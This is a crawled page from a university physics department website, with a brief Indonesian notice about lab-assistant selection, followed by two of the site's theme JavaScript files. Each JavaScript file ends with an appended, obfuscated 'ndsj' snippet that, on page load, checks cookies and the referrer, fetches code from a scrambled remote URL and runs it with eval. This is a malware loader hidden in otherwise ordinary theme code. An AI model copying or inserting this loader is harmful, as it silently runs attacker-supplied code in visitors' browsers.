				<div class="entry-content"  itemprop="text" ><p>Berikut kami umumkan daftar nama lulus seleksi administrasi dan jadwal ujian praktik calon asisten Praktikum Fisika Dasar dan Fisika Modern Semester Gasal 2021/2022. Kepada nama-nama yang tercantum, harap datang ke Laboratorium Fisika Dasar sesuai jam yang telah dijadwalkan. Daftar nama dan jadwal ujian praktik silahkan unduh di sini.</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	<nav class='pagination'><span class='pagination-meta'>Page 1 of 7</span><span class='current'>1</span><a href='https://fisika.uad.ac.id/author/pamungkas/page/2' class='inactive next_page' >2</a><a href='https://fisika.uad.ac.id/author/pamungkas/page/3' class='inactive' >3</a><a href='https://fisika.uad.ac.id/author/pamungkas/page/2'>&rsaquo;</a><a href='https://fisika.uad.ac.id/author/pamungkas/page/7'>&raquo;</a></nav>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-2" class="widget clearfix widget_search">

<form action="https://fisika.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='PROGRAM MBKM PRODI FISIKA 2024' href='https://fisika.uad.ac.id/program-mbkm-prodi-fisika-2024.html'><span class='news-thumb '><img width="36" height="36" src="https://fisika.uad.ac.id/wp-content/uploads/1-2-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fisika.uad.ac.id/wp-content/uploads/1-2-36x36.jpg 36w, https://fisika.uad.ac.id/wp-content/uploads/1-2-180x180.jpg 180w, https://fisika.uad.ac.id/wp-content/uploads/1-2-120x120.jpg 120w, https://fisika.uad.ac.id/wp-content/uploads/1-2-450x450.jpg 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>PROGRAM MBKM PRODI FISIKA 2024<span class='news-time'>2 July 2024 - 13:47</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Workshop Implementasi PjBL-CBL untuk Guru Fisika SMA di Kabupaten Brebes Berhasil Digelar' href='https://fisika.uad.ac.id/workshop-implementasi-pjbl-cbl-untuk-guru-fisika-sma-di-kabupaten-brebes-berhasil-digelar.html'><span class='news-thumb '><img width="36" height="36" src="https://fisika.uad.ac.id/wp-content/uploads/MGMP-Brebes-cover-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fisika.uad.ac.id/wp-content/uploads/MGMP-Brebes-cover-36x36.png 36w, https://fisika.uad.ac.id/wp-content/uploads/MGMP-Brebes-cover-180x180.png 180w, https://fisika.uad.ac.id/wp-content/uploads/MGMP-Brebes-cover-120x120.png 120w, https://fisika.uad.ac.id/wp-content/uploads/MGMP-Brebes-cover-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Workshop Implementasi PjBL-CBL untuk Guru Fisika SMA di Kabupaten Brebes Berhasil Digelar<span class='news-time'>18 May 2024 - 12:00</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Kunjungan Universitas Muhammadiyah Riau ke Laboratorium Fisika Universitas Ahmad Dahlan Yogyakarta: Mempererat Kerjasama dan Silaturahmi Antara Perguruan Tinggi' href='https://fisika.uad.ac.id/kunjungan-universitas-muhammadiyah-riau-ke-laboratorium-fisika-universitas-ahmad-dahlan-yogyakarta-mempererat-kerjasama-dan-silaturahmi-antara-perguruan-tinggi.html'><span class='news-thumb '><img width="36" height="36" src="https://fisika.uad.ac.id/wp-content/uploads/UMRI-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fisika.uad.ac.id/wp-content/uploads/UMRI-36x36.png 36w, https://fisika.uad.ac.id/wp-content/uploads/UMRI-180x180.png 180w, https://fisika.uad.ac.id/wp-content/uploads/UMRI-120x120.png 120w, https://fisika.uad.ac.id/wp-content/uploads/UMRI-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Kunjungan Universitas Muhammadiyah Riau ke Laboratorium Fisika Universitas Ahmad Dahlan Yogyakarta: Mempererat Kerjasama dan Silaturahmi Antara Perguruan Tinggi<span class='news-time'>25 April 2024 - 10:24</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='HIFESCOM 2024: Merayakan Antusiasme Siswa SMA dalam Dunia Fisika' href='https://fisika.uad.ac.id/judul-hifescom-2024-merayakan-antusiasme-siswa-sma-dalam-dunia-fisika.html'><span class='news-thumb '><img width="36" height="36" src="https://fisika.uad.ac.id/wp-content/uploads/Hifescom-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fisika.uad.ac.id/wp-content/uploads/Hifescom-36x36.png 36w, https://fisika.uad.ac.id/wp-content/uploads/Hifescom-180x180.png 180w, https://fisika.uad.ac.id/wp-content/uploads/Hifescom-120x120.png 120w, https://fisika.uad.ac.id/wp-content/uploads/Hifescom-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>HIFESCOM 2024: Merayakan Antusiasme Siswa SMA dalam Dunia Fisika<span class='news-time'>23 February 2024 - 10:38</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Pembukaan Acara HIFESCOM 2024 dan Diklat MGMP Membawa Gebrakan Edukasi Fisika DIY-Jateng' href='https://fisika.uad.ac.id/pembukaan-acara-hifescom-2024-dan-diklat-mgmp-membawa-gebrakan-edukasi-fisika-diy-jateng.html'><span class='news-thumb '><img width="36" height="36" src="https://fisika.uad.ac.id/wp-content/uploads/diklat-mgmp-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fisika.uad.ac.id/wp-content/uploads/diklat-mgmp-36x36.png 36w, https://fisika.uad.ac.id/wp-content/uploads/diklat-mgmp-180x180.png 180w, https://fisika.uad.ac.id/wp-content/uploads/diklat-mgmp-120x120.png 120w, https://fisika.uad.ac.id/wp-content/uploads/diklat-mgmp-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Pembukaan Acara HIFESCOM 2024 dan Diklat MGMP Membawa Gebrakan Edukasi Fisika DIY-Jateng<span class='news-time'>19 January 2024 - 12:07</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #ffcc00;  '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3243'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fisika.uad.ac.id/wp-content/uploads/Logo-UAD-Unggul.png' alt='' title='Logo-UAD-Unggul' height="200" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. &#8211;<br />
Faximille : 0274-564604<br />
Email : fisika[at]uad.ac.id</p>
<p><span class="av_font_icon avia_animate_when_visible avia-icon-animate  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-5  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-6  avia-builder-el-no-sibling '><div id="text-10" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://seminar.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-7  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fisika.uad.ac.id/wp-content/uploads/pmb-uad.jpg) top center no-repeat  #003973; background-color:#003973; border-radius:0px; '><div style=' margin-top:120px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-8  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon'  aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fisika.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fisika.uad.ac.id/wp-content/themes/fisika/framework/';
    avia_framework_globals.installedAt = 'https://fisika.uad.ac.id/wp-content/themes/fisika/';
    avia_framework_globals.ajaxurl = 'https://fisika.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.7.1" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.7.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.7.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-widget.js?ver=4.5.5
body_size: 1827
content:
(function($) {

    "use strict";

    $(document).ready(function() {

        $('.avia_auto_toc').each(function(){

            var $toc_section = $(this).attr('id');
            var $levels = 'h1';
            var $levelslist = new Array();
            var $excludeclass = '';

            var $toc_container = $(this).find('.avia-toc-container');

            if ($toc_container.length){
                var $levels_attr = $toc_container.attr('data-level');
                var $excludeclass_attr = $toc_container.attr('data-exclude');

                if(typeof $levels_attr !== undefined) {
                    $levels = $levels_attr;
                }
                if(typeof $excludeclass_attr !== undefined) {
                    $excludeclass = $excludeclass_attr;
                }
            }

            $levelslist = $levels.split(',');

            $('.entry-content-wrapper').find($levels).each( function() {

                var $h_id = $(this).attr('id');
                var $tagname = $(this).prop('tagName').toLowerCase();
                var $txt = $(this).text();
                var $pos = $levelslist.indexOf($tagname);
                var $extraclass = '';

                if ($h_id == undefined){
                    var $new_id = av_pretty_url($txt);
                    $(this).attr('id',$new_id);
                    $h_id = $new_id;
                }

                if ( ! $(this).hasClass('av-no-toc') && ! $(this).hasClass($excludeclass) && ! $(this).parent().hasClass($excludeclass)){
                    var $list_tag = '<a href="#' + $h_id + '" class="avia-toc-link avia-toc-level-' + $pos + '"><span>' + $txt + '</span></a>';
                }

                $toc_container.append($list_tag);

            });


            // Smooth Scrolling

            $(".avia-toc-smoothscroll .avia-toc-link").on('click',function(e){
                e.preventDefault();
                var $target = $(this).attr('href');

                var $offset = 50;

                // calculate offset if there is a sticky header
                var $sticky_header = $('.html_header_top.html_header_sticky #header');

                if ( $sticky_header.length ) {
                    $offset =  $sticky_header.outerHeight() + 50;
                }

                $('html,body').animate({scrollTop:$($target).offset().top - $offset})
            });


        });

    });


    function av_pretty_url(text) {

        return text.toLowerCase()
            .replace(/[^a-z0-9]+/g, "-")
            .replace(/^-+|-+$/g, "-")
            .replace(/^-+|-+$/g, '');

    }

})( jQuery );
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.7.1
body_size: 1828
content:
// -------------------------------------------------------------------------------------------
// Message Box
// -------------------------------------------------------------------------------------------

(function($)
{
    "use strict";

    $.fn.avia_sc_messagebox = function (options) {

        "use strict";

        return this.each(function () {

            var container = $(this),
                close_btn = container.find('.av_message_close'),
                mbox_ID = container.attr('id'),

                aviaSetCookie = function(CookieName,CookieValue,CookieDays) {
                    if (CookieDays) {
                        var date = new Date();
                        date.setTime(date.getTime()+(CookieDays*24*60*60*1000));
                        var expires = "; expires="+date.toGMTString();
                    }
                    else var expires = "";
                    document.cookie = CookieName+"="+CookieValue+expires+"; path=/";
                },

                aviaGetCookie = function(CookieName) {
                    var docCookiesStr = CookieName + "=";
                    var docCookiesArr = document.cookie.split(';');
                    for(var i=0; i < docCookiesArr.length; i++) {
                        var thisCookie = docCookiesArr[i];
                        while (thisCookie.charAt(0)==' ') {
                            thisCookie = thisCookie.substring(1,thisCookie.length);
                        }
                        if (thisCookie.indexOf(docCookiesStr) == 0) {
                            var cookieContents = container.attr('data-contents');
                            var savedContents = thisCookie.substring(docCookiesStr.length,thisCookie.length);
                            if (savedContents == cookieContents) {
                                return savedContents;
                            }
                        }
                    }
                    return null;
                };

            // check if cookie is set and display message box
            if ( ! aviaGetCookie(mbox_ID)){
                container.removeClass('messagebox-hidden');
            }

            // set cookie when button clicked
            close_btn.on('click', function() {
                var cookieContents = container.attr('data-contents');

                // set session cookie
                if ( container.hasClass('messagebox-session_cookie') ) {
                    var cookieLifetime = "";
                }
                // set cookie with defined lifetime
                else if ( container.hasClass('messagebox-custom_cookie') ) {
                    var cookieLifetime = parseInt(container.attr('data-cookielifetime'));
                }

                aviaSetCookie(mbox_ID,cookieContents,cookieLifetime);
                container.addClass('messagebox-hidden');
            });

        });

    };


    // activate message box
    $('.avia_message_box').avia_sc_messagebox();


}(jQuery));

;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};